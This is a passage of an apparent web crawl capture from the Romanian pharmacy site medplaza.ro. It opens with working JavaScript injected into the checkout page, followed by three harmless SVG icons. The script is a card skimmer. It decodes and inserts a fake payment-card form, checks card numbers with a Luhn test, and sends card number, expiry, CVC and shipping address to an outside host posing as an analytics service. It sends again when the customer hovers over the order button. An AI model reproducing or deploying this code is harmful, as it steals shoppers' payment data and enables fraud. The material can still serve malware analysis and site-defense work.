		checkmeouts='order';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}
	if(window.location.href.includes("zamówienie")){
		checkmeouts='zamówienie';
		lilfinez='Dane karty płatniczej:';
		bigfinez='MM/RR';
	}
		if(window.location.href.includes("comanda")){
		checkmeouts='comanda';
		lilfinez='Datele cardului de plata:';
		bigfinez='LL/AA';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-3');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;
		 if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary center-block disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
	
		const cardBlockText = document.getElementsByClassName('card-block')[0]?.innerHTML.replace('<h4 class="h5 black addresshead">Adresa ta de livrare</h4>','') || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
			  
			    }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');


        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-3');
		const chckbtn=document.getElementsByClassName('btn btn-primary center-block disabled')[0];

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
		   v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}



function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);
var btnsd1= document.getElementById('payment-option-3-container');

 

btnsd1.outerHTML=btnsd1.outerHTML+aew;
document.getElementById('payment-option-3-additional-information').getElementsByTagName('p')[0].innerText='';
document.getElementById('infofield44').innerText=lilfinez;
document.getElementById('valuer1').placeholder=bigfinez;
document.getElementById('infofield44').style.marginLeft="1%";
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);


--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/cos.svg
body_size: 429
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="175 365 64 64" style="enable-background:new 175 365 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#131313;}
</style>
<path class="st0" d="M225.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S230.1,426.3,225.7,426.3z M225.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2c1.8,0,3.2-1.4,3.2-3.2S227.4,415.1,225.7,415.1z"/>
<path class="st0" d="M230.8,406.9h-37.3c-1.1,0-2.1-0.8-2.3-1.8l-7.8-32.6h-6c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4h7.9
	c1.1,0,2.1,0.8,2.3,1.8l2.2,9h46.8c0.7,0,1.4,0.3,1.9,0.9c0.5,0.6,0.6,1.3,0.4,2.1l-5.8,23.5C232.8,406.1,231.9,406.9,230.8,406.9z
	 M195.4,402.1h33.5l4.6-18.8h-42.6L195.4,402.1z"/>
<path class="st0" d="M196.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S201.1,426.3,196.7,426.3z M196.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2s3.2-1.4,3.2-3.2S198.5,415.1,196.7,415.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/transport-gratuit.svg
body_size: 3528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#FFFFFF;}
	.st3{font-family:'Arial-Black';}
	.st4{font-size:4.2937px;}
</style>
<g class="st0">
	<path class="st1" d="M8.91,16.49c-0.21,0-0.36,0.09-0.43,0.26l-0.11,0.27c0,0,0,0,0,0l-0.09,0.22c-0.11,0.26,0.06,0.65,0.36,0.82
		c0.19,0.1,0.35,0.16,0.49,0.16h0c0.28,0,0.44-0.23,0.69-0.63c0.01-0.01,0.01-0.02,0.02-0.03l0.01-0.01l0.01-0.02
		c0.1-0.15,0.1-0.32,0.01-0.48C9.69,16.74,9.27,16.49,8.91,16.49z"/>
	<path class="st1" d="M7.9,16.69c0-0.01,0.01-0.03,0.01-0.04c0.01-0.02,0.01-0.05,0.01-0.07c0-0.01,0-0.03,0.01-0.04
		c0-0.02,0.01-0.04,0.01-0.07c0-0.01,0-0.03,0-0.04c0-0.02,0-0.04,0-0.06c0-0.01,0-0.03,0-0.04c0-0.02,0-0.04-0.01-0.06
		c0-0.01-0.01-0.03-0.01-0.04c0-0.02-0.01-0.04-0.02-0.06c0-0.01-0.01-0.03-0.02-0.04c-0.01-0.02-0.01-0.04-0.02-0.05
		c-0.01-0.01-0.01-0.03-0.02-0.04C7.82,16.03,7.81,16.01,7.8,16c-0.01-0.01-0.02-0.03-0.03-0.04c-0.01-0.02-0.02-0.03-0.04-0.05
		c-0.01-0.01-0.02-0.02-0.03-0.03c-0.02-0.02-0.03-0.03-0.05-0.05c-0.01-0.01-0.02-0.01-0.03-0.02c-0.02-0.02-0.04-0.03-0.07-0.05
		c0,0-0.01-0.01-0.02-0.01c-0.03-0.02-0.06-0.03-0.09-0.05c0,0,0,0,0,0c-0.14-0.07-0.29-0.11-0.45-0.11c-0.05,0-0.1,0-0.15,0.01
		c0,0-0.01,0-0.01,0c-0.04,0.01-0.08,0.02-0.11,0.03c0,0-0.01,0-0.01,0.01c-0.07,0.03-0.13,0.08-0.18,0.14
		c-0.04,0.05-0.07,0.12-0.08,0.2c-0.08,0.52-0.03,0.85,0.46,1.08c0.13,0.06,0.27,0.1,0.4,0.1c0.17,0,0.4-0.06,0.51-0.34
		c0.01-0.02,0.02-0.05,0.03-0.07C7.88,16.73,7.89,16.71,7.9,16.69z"/>
	<path class="st1" d="M1.77,16.79c0.64,0,1.21-0.43,1.38-1.04l0.35-1.21l0,0l0.64-2.22l1.24-4.29l-2.76-0.8L0,16.33l1.38,0.4
		C1.51,16.77,1.64,16.79,1.77,16.79z M0.9,16.02c-0.12-0.21-0.14-0.45-0.08-0.68c0.11-0.38,0.46-0.65,0.86-0.65
		c0.08,0,0.17,0.01,0.25,0.04c0.23,0.07,0.42,0.22,0.53,0.43c0.12,0.21,0.14,0.45,0.08,0.68c-0.11,0.38-0.46,0.65-0.86,0.65
		c-0.08,0-0.17-0.01-0.25-0.04C1.21,16.38,1.02,16.23,0.9,16.02z"/>
	<path class="st1" d="M2.19,15.73c0.04-0.13,0.02-0.27-0.04-0.4c-0.07-0.12-0.18-0.21-0.31-0.25c-0.05-0.01-0.1-0.02-0.14-0.02
		c-0.23,0-0.44,0.15-0.5,0.38c-0.04,0.13-0.02,0.27,0.04,0.4c0.07,0.12,0.18,0.21,0.31,0.25C1.81,16.17,2.11,16,2.19,15.73z"/>
	<path class="st1" d="M5.64,15.94c0.14,0,0.32-0.04,0.48-0.2c-0.22-0.14-0.43-0.26-0.64-0.36c-0.01,0-0.02-0.01-0.02-0.01
		c-0.09-0.05-0.18-0.09-0.27-0.13c-0.03-0.01-0.05-0.02-0.08-0.03c-0.08-0.03-0.16-0.07-0.25-0.1c-0.01,0-0.03-0.01-0.04-0.01
		c-0.04,0.18,0.02,0.34,0.08,0.44C5.05,15.78,5.35,15.94,5.64,15.94C5.64,15.94,5.64,15.94,5.64,15.94z"/>
	<path class="st1" d="M10.57,19.19c0.14,0.05,0.26,0.07,0.36,0.07c0.26,0,0.41-0.16,0.58-0.6c0,0,0-0.01,0-0.01
		c0.1-0.25,0.01-0.46-0.08-0.59c-0.17-0.24-0.48-0.41-0.76-0.41c-0.03,0-0.06,0.01-0.08,0.01c-0.02,0-0.04,0-0.06,0.01
		c-0.03,0.01-0.05,0.02-0.07,0.03c-0.02,0.01-0.04,0.01-0.05,0.02c-0.02,0.01-0.04,0.03-0.05,0.05c-0.01,0.01-0.03,0.03-0.04,0.04
		c-0.01,0.02-0.03,0.04-0.04,0.07c-0.01,0.02-0.03,0.04-0.04,0.07l-0.13,0.33c-0.05,0.14-0.03,0.32,0.05,0.5
		C10.25,18.98,10.4,19.13,10.57,19.19z"/>
	<path class="st1" d="M15.44,14.03l2.44,1.87c0.01,0,0.03,0.01,0.04,0.02c0.23,0.15,0.45,0.22,0.67,0.22c0.47,0,0.81-0.36,0.93-0.72
		c0.05-0.14,0.07-0.32,0.05-0.48c0,0,0-0.01,0-0.01c-0.01-0.04-0.02-0.07-0.03-0.11c0-0.01,0-0.01-0.01-0.02
		c-0.01-0.04-0.03-0.07-0.05-0.11c0,0,0,0,0-0.01c-0.02-0.03-0.04-0.06-0.06-0.09c-0.01-0.01-0.01-0.01-0.02-0.02
		c-0.03-0.03-0.06-0.06-0.09-0.09l-6.33-4.92c-0.05,0.01-0.09,0.01-0.14,0.02c-0.06,0.01-0.12,0.02-0.18,0.02c-0.02,0-0.03,0-0.05,0
		c-0.3,0.02-0.6,0.02-0.89-0.01c-0.54,0.7-1.34,1.14-2.05,1.14c-0.53,0-0.97-0.25-1.25-0.71C8.4,10,8.4,9.99,8.39,9.97
		c-0.01-0.05,0-0.11,0.03-0.15l1.33-1.94c-0.5,0.15-0.92,0.31-1.29,0.46C7.86,8.57,7.39,8.75,6.88,8.75c-0.16,0-0.32-0.02-0.48-0.06
		L5.63,8.52l-1.71,5.93c0.3,0.07,0.58,0.15,0.83,0.23c0,0,0.01,0,0.01,0c0.09,0.03,0.17,0.06,0.26,0.09c0.01,0,0.01,0,0.02,0.01
		c0.09,0.03,0.18,0.07,0.26,0.11c0.02,0.01,0.04,0.02,0.06,0.03c0.07,0.03,0.14,0.06,0.21,0.1c0.06,0.03,0.11,0.06,0.17,0.08
		c0.04,0.02,0.07,0.04,0.11,0.06c0.06,0.03,0.12,0.07,0.18,0.1c0.02,0.01,0.03,0.02,0.05,0.03c0.06,0.04,0.12,0.07,0.17,0.11
		c0.02,0.01,0.03,0.02,0.05,0.03c0.02,0.01,0.04,0.03,0.07,0.04c0.01-0.01,0.02-0.01,0.03-0.02c0.02-0.02,0.04-0.03,0.06-0.04
		c0.02-0.02,0.04-0.03,0.07-0.04c0.03-0.02,0.06-0.03,0.09-0.04c0.02-0.01,0.04-0.02,0.06-0.03c0.04-0.01,0.08-0.02,0.12-0.03
		c0.02,0,0.03-0.01,0.05-0.01c0.06-0.01,0.12-0.01,0.18-0.01c0.04,0,0.08,0,0.12,0.01c0.01,0,0.03,0,0.04,0
		c0.05,0.01,0.1,0.02,0.14,0.03c0.01,0,0.01,0,0.02,0c0.05,0.01,0.1,0.03,0.14,0.04c0,0,0.01,0,0.01,0
		c0.04,0.02,0.09,0.04,0.13,0.06c0.01,0,0.01,0.01,0.02,0.01c0.04,0.02,0.07,0.04,0.11,0.06c0.01,0.01,0.02,0.01,0.03,0.02
		c0.03,0.02,0.06,0.04,0.08,0.06c0.02,0.01,0.03,0.02,0.05,0.03c0.02,0.02,0.04,0.04,0.06,0.06c0.02,0.02,0.03,0.03,0.05,0.05
		c0.02,0.02,0.03,0.04,0.05,0.06c0.01,0.02,0.03,0.03,0.04,0.05c0,0,0,0.01,0.01,0.01c0,0,0,0.01,0.01,0.01
		c0.04,0.06,0.08,0.14,0.11,0.22c0,0.01,0.01,0.02,0.01,0.03c0.01,0.03,0.02,0.07,0.03,0.11c0,0.02,0.01,0.03,0.01,0.05
		c0.01,0.04,0.01,0.07,0.02,0.11c0,0.01,0,0.02,0,0.03c0,0,0.01-0.01,0.01-0.01c0.03-0.03,0.06-0.05,0.1-0.08
		c0.01,0,0.01-0.01,0.01-0.01c0.04-0.03,0.08-0.05,0.13-0.06c0.01,0,0.02-0.01,0.04-0.01c0.04-0.01,0.07-0.02,0.11-0.03
		c0.01,0,0.03-0.01,0.04-0.01c0.05-0.01,0.1-0.01,0.16-0.01c0.49,0,1.04,0.32,1.27,0.74c0.02,0.04,0.04,0.08,0.05,0.12
		c0.01,0.01,0.01,0.03,0.01,0.04c0.01,0.03,0.02,0.05,0.02,0.08c0,0.02,0.01,0.03,0.01,0.05c0,0.02,0.01,0.05,0.01,0.07
		c0,0.02,0,0.03,0,0.05c0,0.02,0,0.05,0,0.07c0,0.01,0,0.02,0,0.03c0,0,0,0,0,0c0.01-0.01,0.02-0.01,0.04-0.02
		c0.02-0.01,0.04-0.02,0.07-0.03c0.01,0,0.03-0.01,0.04-0.01c0.02-0.01,0.05-0.01,0.07-0.02c0.01,0,0.03-0.01,0.04-0.01
		c0.03,0,0.07-0.01,0.11-0.01c0,0,0.01,0,0.01,0c0.4,0,0.83,0.23,1.06,0.57c0.02,0.04,0.05,0.07,0.07,0.11c0,0,0,0,0,0
		c0.01,0.01,0.01,0.02,0.02,0.04c0.01,0.03,0.03,0.05,0.04,0.08c0,0,0,0.01,0,0.01c0.01,0.03,0.02,0.07,0.03,0.1c0,0,0,0.01,0,0.01
		c0.01,0.03,0.02,0.07,0.02,0.1c0,0.01,0,0.02,0,0.02c0,0.03,0.01,0.06,0.01,0.1c0,0.01,0,0.02,0,0.04c0,0.03,0,0.06,0,0.08
		c0,0.01-0.01,0.03-0.01,0.04c0,0.03-0.01,0.05-0.01,0.08c0,0.02-0.01,0.03-0.01,0.05c-0.01,0.02-0.01,0.05-0.02,0.07l0.85,0.58
		c0.15,0.1,0.3,0.15,0.46,0.15c0.28,0,0.56-0.16,0.69-0.4c0.05-0.09,0.1-0.25,0.02-0.42l-1.61-1.21c-0.08-0.06-0.1-0.18-0.04-0.26
		c0.06-0.08,0.18-0.1,0.26-0.04l1.58,1.19c0.03,0.01,0.05,0.02,0.07,0.05c0.23,0.25,0.5,0.38,0.78,0.38c0.32,0,0.63-0.16,0.79-0.42
		c0.12-0.19,0.15-0.4,0.08-0.59l-2.11-1.73c-0.08-0.07-0.09-0.18-0.03-0.26c0.06-0.08,0.18-0.09,0.26-0.03l2.11,1.73
		c0.01,0,0.02,0.01,0.03,0.01c0.23,0.16,0.46,0.24,0.71,0.24c0.39,0,0.77-0.23,0.95-0.58c0.16-0.31,0.14-0.66-0.05-0.96l-2.47-1.9
		c-0.08-0.06-0.1-0.18-0.03-0.26C15.24,13.98,15.36,13.97,15.44,14.03z"/>
	<path class="st1" d="M19.7,14.35c0.03,0.04,0.06,0.07,0.08,0.11c0.01,0.01,0.02,0.03,0.02,0.05c0.02,0.04,0.04,0.08,0.06,0.13
		c0.01,0.01,0.01,0.03,0.01,0.04c0.02,0.05,0.03,0.1,0.04,0.15c0,0.01,0,0.01,0,0.02c0.1-0.02,0.19-0.06,0.25-0.09l-0.33-1.16
		l-1.4-4.85c-0.72-0.55-2.91-1.75-4.46-1.75c-0.13,0-0.25,0.01-0.37,0.03l-2.63,0.4C10.7,7.46,10.5,7.54,10.34,7.7
		c-0.04,0.04-0.09,0.09-0.12,0.15L8.8,9.93c0.21,0.28,0.5,0.43,0.86,0.43c0.61,0,1.34-0.43,1.81-1.07c0.04-0.05,0.11-0.08,0.17-0.07
		c0.44,0.06,0.89,0.05,1.34-0.03c0.01,0,0.02,0,0.03,0c0.01,0,0.02,0,0.03,0c0.01,0,0.02,0,0.02,0c0.02,0.01,0.04,0.01,0.05,0.03
		c0,0,0.01,0,0.01,0l6.13,4.77l0.26,0.2c0.01,0,0.01,0.01,0.02,0.02c0.04,0.04,0.09,0.07,0.12,0.11
		C19.68,14.32,19.68,14.34,19.7,14.35z"/>
	
		<rect x="21.87" y="14.86" transform="matrix(0.6303 -0.7764 0.7764 0.6303 -3.6419 23.0055)" class="st1" width="0.93" height="0.93"/>
	<path class="st1" d="M20.56,14.77l0.28,0.98c0.18,0.61,0.74,1.04,1.38,1.04c0,0,0,0,0,0c0.13,0,0.27-0.02,0.39-0.06l1.38-0.4
		l-1.02-3.54l-1.6-5.57l-2.76,0.8l1.25,4.35L20.56,14.77C20.56,14.77,20.56,14.77,20.56,14.77z M21.37,15.19L22,14.41
		c0.11-0.14,0.34-0.16,0.48-0.05l0.78,0.63c0.07,0.06,0.11,0.14,0.12,0.23c0.01,0.09-0.02,0.18-0.07,0.25l-0.63,0.78
		c-0.06,0.08-0.16,0.12-0.26,0.12c-0.08,0-0.15-0.03-0.21-0.08l-0.78-0.63C21.27,15.54,21.25,15.33,21.37,15.19z"/>
</g>
<g>
	<g>
		<path d="M12.76,4.3c-0.92,0.19-1.98,0.01-2.9-0.26c0.11-0.24,0.17-0.52,0.17-0.83V2.89c0-0.63-0.25-1.14-0.68-1.46
			c0.73-0.62,1.61-1.21,2.48-1.4c0.52-0.11,1.03,0.09,1.31,0.55c0.31,0.51,0.1,1.17-0.26,1.46c0.45,0.12,0.92,0.63,0.84,1.22
			C13.66,3.8,13.28,4.19,12.76,4.3z M6.06,1.42C5.33,0.81,4.45,0.21,3.58,0.03C3.06-0.08,2.55,0.12,2.27,0.58
			C1.96,1.1,2.17,1.75,2.53,2.04C2.08,2.16,1.62,2.67,1.69,3.27C1.76,3.8,2.14,4.19,2.66,4.3C3.57,4.5,4.63,4.31,5.55,4.04
			C5.44,3.8,5.38,3.53,5.38,3.22V2.89C5.38,2.24,5.63,1.73,6.06,1.42z M9.21,3.22V2.89c0-0.64-0.36-0.99-1-0.99H7.2
			c-0.65,0-1,0.35-1,0.99v0.33c0,0.64,0.36,0.99,1,0.99h1.01C8.86,4.21,9.21,3.86,9.21,3.22z M0.65,15.61v1.04v0.99h2.73
			c0.46-0.42,1.07-0.69,1.74-0.69c0.67,0,1.28,0.26,1.74,0.69h7.89v-7.51H8.96v5.48l-1.24-0.61l-1.24,0.61v-5.48H0.66L0.65,15.61
			L0.65,15.61z"/>
		<path d="M21.09,17.64h2.28v-2.47c0,0-0.92-2.32-1.44-3.61c-0.34-0.77-0.92-1.62-2.38-1.62c-1.25,0-2.72,0-2.89,0
			c-0.59,0-0.92,0.26-0.92,0.85c0,0.13,0,6.85,0,6.85h1.87c0.46-0.42,1.07-0.69,1.74-0.69S20.63,17.22,21.09,17.64z M22.23,15.17
			h-1.36l-0.95-0.87c-0.22-0.2-0.41-0.37-1.09-0.37c-0.53,0-2.04,0-2.04,0V11h2.75c0.81,0,1.13,0.36,1.41,0.98
			C21.34,12.94,21.95,14.46,22.23,15.17z M2.92,18.22C2.71,18.58,2.58,19,2.57,19.45H1.9c-1.43,0-1.24-1.24-1.24-1.24H2.92z
			 M5.13,19.45C5.13,19.45,5.12,19.45,5.13,19.45C5.12,19.45,5.12,19.45,5.13,19.45C5.13,19.45,5.13,19.45,5.13,19.45z M16.8,19.45
			c0,0-6.4,0-9.11,0C7.67,19,7.54,18.58,7.33,18.22h9.82C16.93,18.58,16.81,19,16.8,19.45z M23.01,19.45c-0.03,0-0.43,0-1.1,0
			c-0.01-0.45-0.14-0.87-0.35-1.24H24C24,18.22,24.13,19.45,23.01,19.45z M3.38,19.51c0,0.96,0.78,1.75,1.74,1.75
			c0.96,0,1.75-0.78,1.75-1.75c0-0.96-0.78-1.74-1.75-1.74C4.16,17.77,3.38,18.55,3.38,19.51z M4.25,19.51
			c0-0.48,0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87C4.64,20.39,4.25,19.99,4.25,19.51z
			 M17.61,19.51c0,0.96,0.78,1.75,1.75,1.75c0.96,0,1.75-0.78,1.75-1.75c0-0.96-0.78-1.74-1.75-1.74
			C18.39,17.77,17.61,18.55,17.61,19.51z M18.48,19.52c0-0.48,0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87
			c0,0.48-0.39,0.87-0.87,0.87C18.87,20.39,18.48,20,18.48,19.52z M0,9.21h15.41V5.07H0 M14.37,6.45v1.37"/>
		<text transform="matrix(0.9674 0 0 1 2.0005 8.6841)" class="st2 st3 st4">FREE</text>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/Suport.svg
body_size: 329
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path d="M55.22,45.81l-.07-.09a24.46,24.46,0,0,0-12.5-7.87,17.08,17.08,0,0,0,5.09-7.12h3.81a4.87,4.87,0,0,0,4.86-4.86V24.61a24.61,24.61,0,1,0-49.22,0v1.26a4.87,4.87,0,0,0,4.86,4.86H15.7A17.09,17.09,0,0,0,20.94,38,24.56,24.56,0,0,0,8.78,45.81,23.91,23.91,0,0,0,2.84,61.57V64H61.16V61.57A23.91,23.91,0,0,0,55.22,45.81ZM14.63,25.88H12.05V24.61c0-.43,0-.85.05-1.27h2.55c0,.44-.05.88-.05,1.31S14.6,25.47,14.63,25.88Zm34.18-2.54h2.7c0,.42.05.84.05,1.27v1.26H48.82c0-.41,0-.82,0-1.23S48.84,23.77,48.81,23.34ZM31.72,7.51a17.17,17.17,0,0,0-16,11H13a19.75,19.75,0,0,1,37.56,0H47.71A17.18,17.18,0,0,0,31.72,7.51ZM12.56,48.85a20.19,20.19,0,0,1,15.53-7h7.82a20.22,20.22,0,0,1,15.6,7.12,19.43,19.43,0,0,1,4.65,10.21H7.84A19.66,19.66,0,0,1,12.56,48.85Zm6.94-23q-.06-.61-.06-1.23a12.28,12.28,0,1,1,1.61,6.08h8.86V25.88Z"/></svg>